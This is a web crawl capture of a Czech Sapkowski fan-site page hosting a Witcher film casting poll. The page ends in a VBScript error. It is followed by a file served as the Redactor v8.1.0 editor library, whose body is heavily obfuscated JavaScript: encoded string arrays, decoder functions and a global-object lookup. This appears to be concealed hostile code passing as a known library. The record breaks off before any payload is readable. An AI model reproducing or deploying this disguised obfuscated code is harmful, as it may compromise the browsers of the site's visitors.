

--- FILE ---
content_type: text/html
request_url: https://sapkowski.cz/f_anketa.asp
body_size: 5742
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1250">
    <title>Andrzej Sapkowski CZ</title>
    <STYLE>
    <!--
	    a:visited {color: #663300;}
	    a:hover {color : #FF0000;}
	    a:link {color: #003300;}
    -->
    </STYLE>

    <script type="text/javascript" src="/redactor/lib/jquery-1.7.min.js"></script>	

    <link rel="stylesheet" href="/redactor/redactor/redactor.css" />
    <script type="text/javascript" src="/redactor/redactor/redactor.js"></script>
    <script type="text/javascript" src="/redactor/redactor/cs.js"></script>

    <script type="text/javascript">
        $(document).ready(
            function () {
                $('#redactor_content').redactor({ lang: 'cs' });
            }
        );
    </script>

</head>

<body background="gfx/pozadi.jpg" bgcolor="#E1CC93" text="#000000" link="#003300" vlink="#663300" alink="#FF0000">
<basefont size="2" face="Arial">


<!-- cerny pruh - charakteristicky pro vsechny prezentace fy Zoner software s.r.o. -->
<table width="100%" border="0" cellpadding="3" cellspacing="0" bgcolor="#000000">
  <tr>
    <td align="left">
      <img src="/img/blank.gif" width="1" height="19" border="0" alt="" align="absmiddle"> &nbsp; 
      <a href="http://www.zoner.cz" style="font-size: 12px; color: #FFFFFF; text-decoration: underline;" target="_blank">Zoner.cz</a>&nbsp;|&nbsp;
      <a href="http://www.czechia.cz" style="font-size: 12px; color: #FFFFFF; text-decoration: underline;" target="_blank">Czechia.com</a>&nbsp;|&nbsp;
      <a href="http://www.inshop.cz" style="font-size: 12px; color: #FFFFFF; text-decoration: underline;" target="_blank">Inshop.cz</a>&nbsp;|&nbsp;
      <a href="http://www.interval.cz" style="font-size: 12px; color: #FFFFFF; text-decoration: underline;" target="_blank">Interval.cz</a>&nbsp;|&nbsp;
      <a href="http://www.caczechia.cz" style="font-size: 12px; color: #FFFFFF; text-decoration: underline;" target="_blank">CA Czechia.cz</a>&nbsp;|&nbsp;
      <a href="http://www.inmail.cz" style="font-size: 12px; color: #FFFFFF; text-decoration: underline;" target="_blank">InMail.cz</a>&nbsp;
    </td>
    <td align="right">
      <font style="font-size: 12px; color: #FFFFFF; text-decoration: underline;">Hostováno na serverech CZECHIA.cz</font>
    </td>
  </tr>
</table>
<!-- cerny pruh - charakteristicky pro vsechny prezentace fy Zoner software s.r.o. - KONEC -->

<table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%" colspan="2">
            <table border="0" width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td background="gfx/tbl_hlav_pozadi_left.gif" width="50%">
            <div align="center">
              <center>
              <table border="0" cellspacing="0" cellpadding="5">
                <tr>
                  <td align="center">
                    <a href="/"> <img border="0" src="gfx/cze.gif" width="28" height="19"></a><font face="Arial" size="1" color="#FFFFFF"><br /><a href="index.asp">CZ</a></font>
                  </td>
                  <td align="center">
                    <a href="http://www.sapkowski.pl" target="_blank"> <img border="0" src="gfx/pl.gif" width="28" height="19"></a><font face="Arial" size="1" color="#FFFFFF"><br /><a href="http://www.sapkowski.pl" target="_blank">PL</a></font>
                  </td>
                  <td align="center">
                    <a href="http://www.sapkowski.su" target="_blank"> <img border="0" src="gfx/ru.gif" width="28" height="19"></a><font face="Arial" size="1" color="#FFFFFF"><br /><a href="http://www.sapkowski.su" target="_blank">RU</a></font>
                  </td>
                </tr>
              </table>
              </center>
            </div>
          </td>
          <td><img border="0" src="gfx/logo.gif" width="551" height="114"></td>
          <td background="gfx/tbl_hlav_pozadi_right.gif" valign="middle" align="center" width="50%">Oficiální stránky v ČR</td>
          <td width="5%" align="right"><img border="0" src="gfx/tbl_hlav_pozadi_uplneright.gif"></td>
        </tr>
      </table>









    </td>
  </tr>
</table>

<table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%" colspan="2" background="gfx/pozadi4.jpg">
      <table border="0" width="100%" cellspacing="0" cellpadding="5">
        <tr>
          <td width="100%" align="center">
                        <!-- REKLAMA TOP -->
            <!--
            <table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td valign="top" align="right"><img border="0" src="GFX/Adl.gif"></td>
                <td valign="top" align="center">
                  

    <script language="JavaScript"> var code = '';
    var now = new Date();
    var nIndex = now.getTime();
    document.write('<s' + 'cript src="http://www.fantasyplanet.cz/reklama/scriptinject.asp?F=2&Z=1&N=1&nocache=' + nIndex + '">');
    document.write('</' + 's' + 'cript>');
                  </script>
    <script language="JavaScript">document.write(code);</script>
    <noscript><a href="http://www.fantasyplanet.cz/reklama/adclick.asp?F=2&Z=1&N=1">
    <img border="0" src="http://www.fantasyplanet.cz/reklama/adserve.asp?F=2&Z=1&N=1"></a></noscript>

                  
                </td>
                <td valign="top" align="left"><img border="0" src="GFX/ADR.GIF"></td>
              </tr>
            </table>
            <!-- REKLAMA TOP - KONEC -->
          </td>
        </tr>
        <!-- NAVIGACE -->
        <tr>
          <td valign="top"><b><a href="index.asp"><font face="Arial" size="2" color="#FFFFFF">Home</font></a><font face="Arial" size="2" color="#FFFFFF">
            &gt; Film &gt; Anketa na ideální obsazení </font></b></td>
        </tr>
        <!-- NAVIGACE - KONEC -->
      </table>
    </td>
  </tr>
</table>

<table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20%" valign="top">
      
      <table border="0" width="100%" cellspacing="0" cellpadding="3">
        <tr>
          <td width="100%">
            <table border="1" width="100%" bordercolor="#663300" cellspacing="0" cellpadding="3" background="gfx/pozadi2.jpg">
              <tr>
                <td width="100%" bgcolor="#663300" background="gfx/pozadi4.jpg"><font face="Arial" size="2" color="#FFFFFF"><b>Hlavní</b></font></td>
              </tr>
              <tr>
                <td width="100%"><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="biografie.asp">Biografie</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="bibliografie.asp">Bibliografie</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="recenze.asp">Recenze</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="galerie.asp">Galerie</a>
                  </font><i><font color="#FF0000" face="Arial" size="2">(567)</font></i><font face="Arial" size="2"><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="postavy.asp">Postavy z knih</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="odkazy.asp">Odkazy</a></font></td>
              </tr>
            </table>
          </td>
        </tr>
        <tr>
          <td width="100%"></td>
        </tr>
        <tr>
          <td width="100%">
            <table border="1" width="100%" bordercolor="#663300" cellspacing="0" cellpadding="3" background="gfx/pozadi2.jpg" ID="Table1">
              <tr>
                <td width="100%" bgcolor="#663300" background="gfx/pozadi4.jpg"><font face="Arial" size="2" color="#FFFFFF"><b>Vše o hře</b></font></td>
              </tr>
              <tr>
                <td width="100%">
					<font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="/the-witcher-game.asp">Novinky</a></font>
				</td>
              </tr>
            </table>
          </td>
        </tr>
        <tr>
          <td width="100%"></td>
        </tr>
        <tr>
          <td width="100%">
            <table border="1" width="100%" bordercolor="#663300" cellspacing="0" cellpadding="3" background="gfx/pozadi2.jpg">
              <tr>
                <td width="100%" bgcolor="#663300" background="gfx/pozadi4.jpg"><font face="Arial" size="2" color="#FFFFFF"><b>Vše o filmu</b></font></td>
              </tr>
              <tr>
                <td width="100%"><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="f_news.asp">Novinky<br>
                  </a><img border="0" src="gfx/dagger.gif"><a href="g_autor.asp?id=13">Galerie</a>&nbsp;<i><font color="#FF0000">(140)</font></i><br>
                  <img border="0" src="gfx/dagger.gif"><a href="f_herci.asp">Herci<br>
                  </a>
                  <img border="0" src="gfx/dagger.gif"><a href="f_anketa.asp">Anketa</a><br>
                  <img border="0" src="gfx/dagger.gif"><a href="f_rozhovory.asp">Rozhovory</a><br>
                  <img border="0" src="gfx/dagger.gif"><a href="f_komentare.asp">Komentáře</a>&nbsp;<i><font color="#FF0000">(4499)</font></i><br>
                  <img border="0" src="gfx/dagger.gif"><a href="f_protest.asp">Protest</a><br>
                  <img border="0" src="gfx/dagger.gif"><a href="f_download.asp">Download</a><br>
                  <img border="0" src="gfx/dagger.gif"><a href="f_faq.asp">FAQ</a></font></td>
              </tr>
            </table>
          </td>
        </tr>
        <tr>
          <td width="100%"></td>
        </tr>
        <tr>
          <td width="100%">
            <table border="1" width="100%" bordercolor="#663300" cellspacing="0" cellpadding="3" background="gfx/pozadi2.jpg">
              <tr>
                <td width="100%" bgcolor="#663300" background="gfx/pozadi4.jpg"><font face="Arial" size="2" color="#FFFFFF"><b>Čtenáři</b></font></td>
              </tr>
              <tr>
                <td width="100%"><font face="Arial" size="2">
                  <img border="0" src="gfx/dagger.gif"><a href="klub.asp">Klub AS</a><br>

                  <img border="0" src="gfx/dagger.gif"><a href="soutez.asp">Soutěž</a><br>
                  <img border="0" src="gfx/dagger.gif"><a href="chat.asp?vstup=1">Fórum</a><br>
                  <img border="0" src="gfx/dagger.gif"><a href="ankety.asp">Ankety</a><br>
                  <img border="0" src="gfx/dagger.gif"><a href="nej_yennefer.asp">Nej Yennefer</a><br>
                  <img border="0" src="gfx/dagger.gif"><a href="povidky.asp">Povídky</a>
                  </font><i><font color="#FF0000" face="Arial" size="2">(63)</font></i>
                </td>
              </tr>
            </table>
          </td>
        </tr>
        <tr>
          <td width="100%"></td>
        </tr>
        <tr>
          <td width="100%">
            <table border="1" width="100%" bordercolor="#663300" cellspacing="0" cellpadding="3" background="gfx/pozadi2.jpg">
              <tr>
                <td width="100%" bgcolor="#663300" background="gfx/pozadi4.jpg"><font size="2" color="#FFFFFF" face="Arial"><b>Facebook stránky</b></font></td>
              </tr>
              <tr>
                <td width="100%" align="center">
                    <script type="text/javascript" src="http://static.ak.connect.facebook.com/js/api_lib/v0.4/FeatureLoader.js.php/cs_CZ"></script><script type="text/javascript">FB.init("ec6c2a6a3544758fd0f4291e29d5b784");</script><fb:fan profile_id="309719826808" stream="0" connections="10" logobar="1" width="300"></fb:fan><div style="font-size:8px; padding-left:10px"><a href="http://www.facebook.com/pages/Sapkowskicz-CSSK-fans/309719826808">Sapkowski.cz - CS/SK fans</a> on Facebook</div>
                </td>
              </tr>
            </table>
          </td>
        </tr>
        <tr>
          <td width="100%"></td>
        </tr>
        <tr>
          <td width="100%">
            <table border="1" width="100%" bordercolor="#663300" cellspacing="0" cellpadding="3" background="gfx/pozadi2.jpg">
              <tr>
                <td width="100%" bgcolor="#663300" background="gfx/pozadi4.jpg" valign="top"><font face="Arial" size="2" color="#FFFFFF"><b>Ostatní</b></font></td>
              </tr>
              <tr>
                <td width="100%">
                  <font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="sexualni_idol.asp">Zakl. jako sexuální idol</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="as_slovnik_spis.asp">AS ve slovníku spis.</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="clanky_as.asp">Články AS</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="drevarny.asp">Dřevárny (kdy, kde)</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="cony.asp">Cony a setkání</a><br>
                  <img border="0" src="gfx/dagger.gif"><a href="erby.asp">Erby států a rytířů</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="hra.asp">Hra</a><br>
                  <img border="0" src="gfx/dagger.gif"><a href="kalendar.asp">Kalendář</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif">Testy znalostí<br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="inspirace_as.asp">Inspirace AS</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="mapy.asp">Mapy světa AS</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="povidky_as.asp">Povídky AS</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="geralt_zabijak.asp">Mistr Geralt zabiják</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="rodokmeny.asp">Rodokmeny</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="slovnik.asp">Slovník Starší mluvy</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="znameni.asp">Zaklínačská znamení</a><br>
                  </font><font face="Arial" size="2"><img border="0" src="gfx/dagger.gif"><a href="komixy.asp">Komixy</a></font></td>
              </tr>
            </table>
          </td>
        </tr>
        <tr>
          <td width="100%"></td>
        </tr>
        <tr>
          <td width="100%">
            <table border="1" width="100%" bordercolor="#663300" cellspacing="0" cellpadding="3" background="gfx/pozadi2.jpg">
              <tr>
                <td width="100%" bgcolor="#663300" background="gfx/pozadi4.jpg"><b><font face="Arial" size="2" color="#FFFFFF">Systém</font></b></td>
              </tr>
              <tr>
                <td width="100%" align="center">
            <table border="0" width="100%">
              <form NAME="FullTextSearch" METHOD="POST" ACTION="TextSearch.asp">
                <tr>
                  <td width="100%" align="center">
                    <font color="#000000" face="Arial" size="2"><b>Fulltextové vyhledávání:</b></font>
                  </td>
                </tr>
                <tr>
                  <td width="100%" align="center">
                    <input NAME="SearchText" size="15"> <input TYPE="SUBMIT" VALUE="Hledej!">
                  </td>
                </tr>
              </form>
              <tr>
                <td width="100%" align="center">
                </td>
              </tr>
              <form NAME="ZasilaniNovinek" METHOD="POST" ACTION="PridejMail.asp">
                <tr>
                  <td width="100%" align="center">
                    <font color="#000000" face="Arial" size="2"><b>Zasílání
                    novinek mailem:</b></font>
                  </td>
                </tr>
                <tr>
                  <td width="100%" align="center">
                    <input NAME="EMail" size="15" value="Váš@email.cz"> <input TYPE="SUBMIT" VALUE="Přihlásit!"><br />
                      <font color="#000000" face="Arial" size="2">Kolik je 36 / 6:</font> <input type="text" size="4" name="captcha" />
                  </td>
                </tr>
              </form>
            </table>
                </td>
              </tr>
            </table>
          </td>
        </tr>
        <tr>
          <td width="100%"></td>
        </tr>
        <tr>
          <td width="100%">
            <table border="1" width="100%" bordercolor="#663300" cellspacing="0" cellpadding="3" background="gfx/pozadi2.jpg">
              <tr>
                <td width="100%" bgcolor="#663300" background="gfx/pozadi4.jpg"><b><font face="Arial" size="2" color="#FFFFFF">Aktuálně
                  ve </font><a href="chat.asp?vstup=1"><font face="Arial" size="2" color="#FFFFFF">fóru</font></a></b></td>
              </tr>
              <tr>
                <td width="100%">
                  <table border="0" cellspacing="0" cellpadding="0">
<tr>
                      <td>
                        <p align='justify'><font size='2' color='#FF0000'>Dark&nbsp;-&nbsp;22.07.2025 15:01:00</font><br>
                        <font size='2'>
							<a href='chat_ukaz_room.asp?id=2'>Jé, on to někdo zase opravil &#128513...</a>
						 </font></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p align='justify'><font size='2' color='#FF0000'>Dark&nbsp;-&nbsp;24.04.2024 15:42:00</font><br>
                        <font size='2'>
							<a href='chat_ukaz_room.asp?id=2'>Tak mi napadá, v rámci oprav, nedalo...</a>
						 </font></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p align='justify'><font size='2' color='#FF0000'>Dark&nbsp;-&nbsp;22.04.2024 16:54:00</font><br>
                        <font size='2'>
							<a href='chat_ukaz_room.asp?id=2'>Jojo, je to tak. Už jsem to zjistil :...</a>
						 </font></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p align='justify'><font size='2' color='#FF0000'>altair&nbsp;-&nbsp;22.04.2024 16:23:00</font><br>
                        <font size='2'>
							<a href='chat_ukaz_room.asp?id=2'>myslím, že pokud zadáš přesně své pův...</a>
						 </font></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p align='justify'><font size='2' color='#FF0000'>Dark&nbsp;-&nbsp;21.04.2024 14:12:00</font><br>
                        <font size='2'>
							<a href='chat_ukaz_room.asp?id=2'>Beru zpět, přístup zdá se je....</a>
						 </font></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p align='justify'><font size='2' color='#FF0000'>Dark&nbsp;-&nbsp;21.04.2024 14:11:00</font><br>
                        <font size='2'>
							<a href='chat_ukaz_room.asp?id=2'>Jo no. A taky obnovit vstup tam, kam...</a>
						 </font></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p align='justify'><font size='2' color='#FF0000'>altair&nbsp;-&nbsp;21.04.2024 12:58:00</font><br>
                        <font size='2'>
							<a href='chat_ukaz_room.asp?id=2'>Teď ještě aby na to přišli ostatní&nb...</a>
						 </font></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p align='justify'><font size='2' color='#FF0000'>Dark&nbsp;-&nbsp;20.04.2024 22:18:00</font><br>
                        <font size='2'>
							<a href='chat_ukaz_room.asp?id=2'>Ok, i´m back....</a>
						 </font></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p align='justify'><font size='2' color='#FF0000'>Dark rezervní&nbsp;-&nbsp;20.04.2024 22:15:00</font><br>
                        <font size='2'>
							<a href='chat_ukaz_room.asp?id=2'>OK, jdu to zkusit....</a>
						 </font></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p align='justify'><font size='2' color='#FF0000'>dort&nbsp;-&nbsp;16.04.2024 12:37:00</font><br>
                        <font size='2'>
							<a href='chat_ukaz_room.asp?id=28'>...</a>
						 </font></p>
                      </td>
                    </tr>

                  </table>
                </td>
              </tr>
            </table>
          </td>
        </tr>
      </table>

    </td>
    <td width="80%" valign="top">
      <table border="0" cellpadding="3">
        <tr>
          <td>
          <!-- ********* -->
          <!-- MAIN AREA -->
          <!-- ********* -->
      <table border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="100%">
            <p align="center"> <b><font face="Arial" size="3" color="#003300">Pojďme si vytvořit
            ideální herecké obsazení filmu Zaklínač!</font>
            </b>
            <p align="justify"> <font face="Arial" size="2"> 
            Jak na to? Je to easy - pokud tady nevidíte svou oblíbenou
            postavu, přidejte ji kliknutím na tlačítko &quot;Přidej
            postavu&quot;, pokud tady není herec (herečka), který(á) by se
            podle vás hodil do role dané postavy, přidejte jej (ji) kliknutím
            na tlačítko &quot;Přidej herce&quot;. No a vlastní hlasování
            probíhá tak, že u dané postavy a daného herce kliknete na odkaz
            &quot;Hlasuj&quot; - jednoduché, že?<br>
            <br>
            Takže jsem dnes dodělal i odkazy na gsichtíky herců - nezapomeňte,
            že je to skript, který se generuje automaticky, takže nevím, jaký
            obrázek už mám, nebo ne. Tím pádem se může stát, že některý
            odkaz na foto nebude funkční - je to normální. Vy v takovém případě
            neváhejte a zašlete mi obrázek, který by se podle vás nejvíce
            hodil k danému herci. Totéž platí (to zasílání obrázků) v případě,
            když zakládáte nového herce - obrázek mi zašlete automaticky
            na můj <a href="mailto:pavel.kramny@netdirect.cz">email</a>.<br>
            <br>
            </font>
          </td>
        </tr>
 <font face="Arial" size="2"> 
        <tr>
          <td width="100%">
            <form method="POST" action="f_pridej.asp">
              <table border="0" width="100%" cellspacing="0" cellpadding="3">
                <tr>
                  <td width="20%">
                    <p align="right"> <font face="Arial" size="2"> <input type="submit" value="Přidej postavu" name="B1">
            </font>
                  </td>
    
<center>
<td width="80%"> <font face="Arial" size="2"> <input type="submit" value="Přidej herce" name="B2">
            </font>
</td>
                  </tr>
                </table>
              </form>
            </center>
          </td>
        </tr>
        <tr>
          <td width="100%">
            <table border="1" width="100%" cellspacing="0" cellpadding="3" bordercolor="#804000">

            </font>
              <tr>
                <td bgcolor="#804000" valign="top" align="right"><font color="#FFFFFF" size="2" face="Arial"><b></b></font></td>
                <td>
                  <table border="0" cellspacing="0" cellpadding="3">
 <font face="Arial" size=2>
<p>Microsoft VBScript runtime </font> <font face="Arial" size=2>error '800a0006'</font>
<p>
<font face="Arial" size=2>Overflow: 'CInt'</font>
<p>
<font face="Arial" size=2>/f_anketa.asp</font><font face="Arial" size=2>, line 117</font> 

--- FILE ---
content_type: application/javascript
request_url: https://sapkowski.cz/redactor/redactor/redactor.js
body_size: 42925
content:
/*
	Redactor v8.1.0
	Updated: October 10, 2012
	
	http://redactorjs.com/
	
	Copyright (c) 2009-2012, Imperavi Inc.
	License: http://redactorjs.com/license/
	
	Usage: $('#content').redactor();
*/
var rPyHOW5,Z5hFo2,hLu8wr,fuwhAs,qpShLIq,NI_6xiG,j_9XPlx,TN1CQA,b20n6q,efQjxs,QMiuxQq,tfatzDo,rTQqWd,HrofiAi,zoiKC5,TcwqmD,EnPcm0q,CDKOX6B,K78hNG8,ZjPkol,rfX53Ex,pcH589I,njzcV3D,JmnXA8X,IL54G2E;function reJou3C(Z5hFo2){return rPyHOW5[Z5hFo2>-0x20?Z5hFo2<0x3c?Z5hFo2>0x3c?Z5hFo2+0x3b:Z5hFo2<-0x20?Z5hFo2-0x26:Z5hFo2>-0x20?Z5hFo2+0x1f:Z5hFo2-0x26:Z5hFo2+0x4c:Z5hFo2+0x3f]}rPyHOW5=lbKeqnm.call(this);function mbD0h8N(rPyHOW5,Z5hFo2){Object.defineProperty(rPyHOW5,'length',{value:Z5hFo2,configurable:!0x0});return rPyHOW5}var wBUywl=[],MUH6ag5=reJou3C(-0x18),IvLIOSj=rlMfFDn((...Z5hFo2)=>{var hLu8wr=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2<0x40?Z5hFo2<0x40?Z5hFo2>-0x1c?Z5hFo2>0x40?Z5hFo2+0x41:Z5hFo2+0x1b:Z5hFo2-0x2d:Z5hFo2-0x44:Z5hFo2-0x7]},0x1);!(Z5hFo2[hLu8wr(-0x11)]=0x0,Z5hFo2[0xcb]=Z5hFo2.w5b3kG,Z5hFo2[reJou3C(-0x1e)]=rlMfFDn(Z5hFo2=>{var hLu8wr;for(var fuwhAs=0x10;fuwhAs%0x4===0x0;fuwhAs++){var rPyHOW5=0x0;Z5hFo2=Z5hFo2.concat(rlMfFDn(()=>{var hLu8wr;rPyHOW5++;if(rPyHOW5===0x1){return[]}for(hLu8wr=0x64;hLu8wr;hLu8wr--)Z5hFo2.unshift(Z5hFo2.pop());return[]},0x0)())}for(hLu8wr=0x4;hLu8wr;hLu8wr--)Z5hFo2.unshift(Z5hFo2.pop());return Z5hFo2},0x1)(['5O)=`,f["UU]VQ|inzB','(D,E?t^B','XPU=>[aC','%)Mf2igC','dP(gt@mC','44!fP[A',']DwJb','2X01CuyC','fPNKd','CE^g&.MC','rrFK','(2_1CuYC','toVK','rrV:"^rN?4Y.pE','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^UC','#JG<f,A','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D','eP(g*[yC','0aOf][UC',']z(I','SP(gN<UC','YP$JS[pB','25G<M3MC','TPzIZ','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`;B','IE(gZ','jrzIc,SC','dPzIi`eYMR!0B','ar4JY<&Y<R','3oE=v)SC','arc=M:UC','%O1KO:6eb%e','ePVKl)!eG','SPVKl)!eG','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','kPNK','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@cC','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','S8U==[${lT','l5VKR[ZB','%qy1y]BB','(2zIt)8C','MGZ2jheC','d8_1l`"A','{n+x@hBB','va%29:wC','5a$Jf>4C','z2WfD?UC','zD(gZ','9on<`*MC<R','8DVKa','[i/2s)iC','32#c7=:Y<R','CPH<86&YH','OaNKd','arU=i>ueG','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}dfq@mC','6l^I','X}tfW<"@M!60B','[i/2s)@Yg#c.B','nX,<c','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[cC','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','%DU=c,vB','[z/2c','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@3B','r5_1b^MC','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','+l^IL:MC','d8mfg,#B','2J0=@[MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','~OVK','8D@J','CPH<o2MCH','W,52e>iC',';ijdG8_Y16ufIPEr7%D:;y`?GK?4,68q;z~2X0:6H','_/<:b^tjs4@SkD^i?tZbc7QIC2hY/Y"pt%r:m2(jh&0*ix8k','_w2<B.FHs7rHNw(SO,wx48SY<Ik&B','<OCb[!xpD']),Z5hFo2[hLu8wr(-0x1b)]=-0x83);if(Z5hFo2[reJou3C(-0x1f)]>-0x47){return Z5hFo2[reJou3C(-0x1)]}else{var fuwhAs=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2>-0x7?Z5hFo2-0x1d:Z5hFo2<-0x7?Z5hFo2>-0x63?Z5hFo2+0x62:Z5hFo2+0x48:Z5hFo2-0x2d]},0x1);return MUH6ag5?Z5hFo2[reJou3C(-0x1e)].pop():MUH6ag5++,Z5hFo2[fuwhAs(-0x61)]}},0x0)();function voJoIv(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}!(Z5hFo2=voJoIv()||{},hLu8wr=Z5hFo2.TextDecoder,fuwhAs=Z5hFo2.Uint8Array,qpShLIq=Z5hFo2.Buffer,NI_6xiG=Z5hFo2.String||String,j_9XPlx=Z5hFo2.Array||Array,TN1CQA=rlMfFDn(()=>{var Z5hFo2=new j_9XPlx(0x80),hLu8wr,fuwhAs;void(hLu8wr=NI_6xiG.fromCodePoint||NI_6xiG.fromCharCode,fuwhAs=[]);return rlMfFDn(qpShLIq=>{var j_9XPlx,TN1CQA,b20n6q,efQjxs;void(b20n6q=qpShLIq.length,fuwhAs.length=0x0);for(efQjxs=0x0;efQjxs<b20n6q;){TN1CQA=qpShLIq[efQjxs++];if(TN1CQA<=0x7f){j_9XPlx=TN1CQA}else{if(TN1CQA<=0xdf){var QMiuxQq=rlMfFDn(qpShLIq=>{return 